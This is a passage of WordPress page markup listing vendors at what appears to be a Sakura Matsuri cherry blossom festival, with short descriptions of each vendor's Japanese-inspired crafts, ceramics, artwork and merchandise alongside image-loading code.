<p>D’BohoMama is a unique Made in DC business that specializes in handcrafted floral greeting cards, macramé, and stationery since 2021.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="2130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202130'%3E%3C/svg%3E" alt="" class="wp-image-4134" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-scaled.jpg 2560w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-300x250.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-1024x852.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-768x639.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-1536x1278.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-2048x1704.jpg 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-scaled.jpg" /><noscript><img loading="lazy" decoding="async" width="2560" height="2130" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-scaled.jpg" alt="" class="wp-image-4134" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-scaled.jpg 2560w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-300x250.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-1024x852.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-768x639.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-1536x1278.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Everybody-Loves-Ramen_Promotional-Photo_Logo-2048x1704.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Everybody Loves Ramen</h2>



<p>Shop here for a wide selection of ceramics &#8211; primarily bowls and chopsticks. Bowls for ramen, rice, donburi, and serving. Also offering sushi plates and sets, sake sets, chopsticks, chopstick rests, daruma cats, and spoons.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-18 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="2560" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201920'%3E%3C/svg%3E" alt="" class="wp-image-4137" style="width:398px;height:171px" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-scaled.jpg 2560w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-300x225.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-1024x768.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-768x576.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-1536x1152.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-scaled.jpg" /><noscript><img loading="lazy" decoding="async" width="2560" height="1920" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-scaled.jpg" alt="" class="wp-image-4137" style="width:398px;height:171px" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-scaled.jpg 2560w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-300x225.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-1024x768.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-768x576.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-1536x1152.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Ewa-Nani_Promotional-photo_Logo-3-1-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Ewa Nani</h2>



<p>Ewa Nani features silk flower hair accessories that take elements of Japanese Kanzashi (floral hair accessories) with Ikebana (flower arrangments) featuring both tropical and asian (Japanese) exotic florals</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1010" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201010'%3E%3C/svg%3E" alt="" class="wp-image-4138" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-1024x1010.jpeg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-300x296.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-768x757.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo.jpeg 1290w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-1024x1010.jpeg" /><noscript><img loading="lazy" decoding="async" width="1024" height="1010" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-1024x1010.jpeg" alt="" class="wp-image-4138" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-1024x1010.jpeg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-300x296.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo-768x757.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Gabiani-Design-_Promotional-photo_Logo.jpeg 1290w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Screenshot</figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Gabiani Design</h2>



<p>Sterling silver jewelry with cherry blossom design and special collection of Japan inspired toys, souvenirs and ornaments.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="668" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20668%201024'%3E%3C/svg%3E" alt="" class="wp-image-4139" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo-668x1024.jpeg 668w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo-196x300.jpeg 196w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo.jpeg 690w" data-lazy-sizes="(max-width: 668px) 100vw, 668px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo-668x1024.jpeg" /><noscript><img loading="lazy" decoding="async" width="668" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo-668x1024.jpeg" alt="" class="wp-image-4139" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo-668x1024.jpeg 668w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo-196x300.jpeg 196w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Greentea-Design-_Promotional-Photo_Logo.jpeg 690w" sizes="(max-width: 668px) 100vw, 668px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Greentea Design</h2>



<p>Authentic Japanese merchandise from wall scrolls to ninja hat, tabi socks. We also offer hand-painted parasols and samurai wooden swords.</p>



<p><a href="https://www.instagram.com/mochigummies/" target="_blank" rel="noopener" title=""></a><a href="https://mochigummies.com/" target="_blank" rel="noopener" title=""><strong>Website</strong></a> ◦ <a href="https://www.instagram.com/mochigummies/" target="_blank" rel="noopener" title=""><strong>Instagram</strong></a></p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-19 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="1920" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%202560'%3E%3C/svg%3E" alt="" class="wp-image-4141" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-scaled.jpeg 1920w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-225x300.jpeg 225w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-768x1024.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-1152x1536.jpeg 1152w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-1536x2048.jpeg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-scaled.jpeg" /><noscript><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-scaled.jpeg" alt="" class="wp-image-4141" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-scaled.jpeg 1920w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-225x300.jpeg 225w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-768x1024.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-1152x1536.jpeg 1152w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Hiromi-KATAYAMA-_Promotional-photo_Logo-1536x2048.jpeg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Hiromi Katayama</h2>



<p>Come see my original Japanese traditional paintings: Nihonga and Sumi ink painting.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" width="800" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20700'%3E%3C/svg%3E" alt="" class="wp-image-4144" style="width:188px;height:237px" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo.jpg 800w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo-300x263.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo-768x672.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo.jpg" /><noscript><img loading="lazy" decoding="async" width="800" height="700" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo.jpg" alt="" class="wp-image-4144" style="width:188px;height:237px" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo.jpg 800w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo-300x263.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Japanwave_Promotional-Photo_Logo-768x672.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Japanwave 1</h2>



<p>Come explore here for a wide variety of items for lovers of Japanese culture including kokeshi dolls, hair accessories and housewares.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="1320" height="981" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201320%20981'%3E%3C/svg%3E" alt="" class="wp-image-4145" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo.jpg 1320w, https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo-300x223.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo-1024x761.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo-768x571.jpg 768w" data-lazy-sizes="(max-width: 1320px) 100vw, 1320px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo.jpg" /><noscript><img loading="lazy" decoding="async" width="1320" height="981" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo.jpg" alt="" class="wp-image-4145" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo.jpg 1320w, https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo-300x223.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo-1024x761.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/JIMMY-POTTERS-CERAMICS-_Promotional-photo_Logo-768x571.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Jimmy Potters Ceramics</h2>



<p>Explore Jimmy Potter&#8217;s whimsical porcelain ceramics, featuring cherry blossom mugs, Raku vases, and Ikebana-inspired planters.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-20 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="733" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20733%201024'%3E%3C/svg%3E" alt="" class="wp-image-4148" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-733x1024.jpeg 733w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-215x300.jpeg 215w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-768x1072.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-1100x1536.jpeg 1100w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo.jpeg 1169w" data-lazy-sizes="(max-width: 733px) 100vw, 733px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-733x1024.jpeg" /><noscript><img loading="lazy" decoding="async" width="733" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-733x1024.jpeg" alt="" class="wp-image-4148" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-733x1024.jpeg 733w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-215x300.jpeg 215w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-768x1072.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo-1100x1536.jpeg 1100w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Kilaarts_Promotional-photo_Logo.jpeg 1169w" sizes="(max-width: 733px) 100vw, 733px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Kimberly Leahey</h2>



<p>Original canvas paintings inspired from Japanese culture. Samurai art, Yokai, traditional landscapes and Pokemon. Matted prints available of all work.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="577" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20577'%3E%3C/svg%3E" alt="" class="wp-image-4152" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-1024x577.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-300x169.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-768x432.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-1536x865.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-2048x1153.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-1024x577.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="577" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-1024x577.jpg" alt="" class="wp-image-4152" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-1024x577.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-300x169.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-768x432.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-1536x865.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Madame-Butterfly-Nagasaki_Promotional-photo_Logo-2048x1153.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Madame Butterfly Nagasaki</h2>



<p>Madame Butterfly celebrates Nagasaki&#8217;s rich cultural fusion, embodying Japanese tradition and Western influence through Hiromi&#8217;s handcrafted creations from vintage kimono fabrics</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="768" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20220'%3E%3C/svg%3E" alt="" class="wp-image-4155" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Mihoko-Textiles_Promotional-photo_Logo.png 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Mihoko-Textiles_Promotional-photo_Logo-300x86.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Mihoko-Textiles_Promotional-photo_Logo.png" /><noscript><img loading="lazy" decoding="async" width="768" height="220" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Mihoko-Textiles_Promotional-photo_Logo.png" alt="" class="wp-image-4155" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Mihoko-Textiles_Promotional-photo_Logo.png 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Mihoko-Textiles_Promotional-photo_Logo-300x86.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Mihoko Textiles</h2>



<p>Contemporary handwoven items mixed with vintage kimono fabric or cherry themes. They are tops, T-shirts, pouches, and more.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-21 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="569" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20569'%3E%3C/svg%3E" alt="" class="wp-image-4156" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-1024x569.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-300x167.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-768x427.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-1536x853.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-2048x1138.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-1024x569.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="569" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-1024x569.jpg" alt="" class="wp-image-4156" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-1024x569.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-300x167.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-768x427.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-1536x853.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Naked-Decor-2048x1138.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Naked Decor</h2>



<p>Handmade home accessories such as tea towels, kitchenware and more &#8211; enjoy a touch of Japan in your everyday life.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="806" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20806'%3E%3C/svg%3E" alt="" class="wp-image-2791" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-1024x806.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-300x236.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-768x604.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1.jpg 1080w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-1024x806.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="806" src="https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-1024x806.jpg" alt="" class="wp-image-2791" srcset="https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-1024x806.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-300x236.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1-768x604.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2023/03/3-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">National Cherry Blossom Festival</h2>



<p>Official 2025 National Cherry Blossom Festival Merchandise. T-shirts, sweatshirts, collective items, accessories and more!</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1016" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201016%201024'%3E%3C/svg%3E" alt="" class="wp-image-4159" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-1016x1024.jpeg 1016w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-298x300.jpeg 298w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-150x150.jpeg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-768x774.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo.jpeg 1125w" data-lazy-sizes="(max-width: 1016px) 100vw, 1016px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-1016x1024.jpeg" /><noscript><img loading="lazy" decoding="async" width="1016" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-1016x1024.jpeg" alt="" class="wp-image-4159" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-1016x1024.jpeg 1016w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-298x300.jpeg 298w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-150x150.jpeg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo-768x774.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/ObaGami-Origami-House_Promotional-photo_Logo.jpeg 1125w" sizes="(max-width: 1016px) 100vw, 1016px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">ObaGami Origami House</h2>



<p>Modern Origami and Japanese Folk Art artwork.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-22 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="764" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%201024'%3E%3C/svg%3E" alt="" class="wp-image-4161" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-764x1024.jpg 764w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-224x300.jpg 224w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-768x1030.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-1145x1536.jpg 1145w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-1527x2048.jpg 1527w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo.jpg 1757w" data-lazy-sizes="(max-width: 764px) 100vw, 764px" 